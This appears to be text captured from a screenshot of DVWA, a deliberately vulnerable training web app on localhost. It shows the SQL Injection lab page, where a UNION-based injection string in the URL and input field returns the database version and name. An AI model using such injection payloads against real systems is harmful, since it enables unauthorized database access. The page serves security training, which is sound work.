 http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+version()%2C+database()+--+&Subm
登录
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT version(), database() --
First name: admin
Surname: admin
ID: 1' UNION SELECT version(), database() --
First name: 10.11.5-MariaDB-3
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/